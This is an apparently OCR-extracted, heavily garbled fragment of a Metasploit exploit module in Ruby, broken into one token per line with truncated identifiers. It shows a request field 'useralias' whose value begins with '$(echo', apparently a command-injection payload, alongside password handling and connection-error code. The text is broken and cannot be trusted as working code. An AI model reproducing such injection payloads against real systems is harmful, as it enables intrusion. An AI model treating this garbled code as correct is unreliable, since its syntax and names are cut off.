
{
'useralias'
=
>
"$(echo
'password'
=
>
Rex
:
:
Te
}
)
rescue
:
:
Rex
:
:
ConnectionError
fail_with
(
Failure
:
:
Unreachab
end
end
end
Tags:
Metasploit Framework (MSF)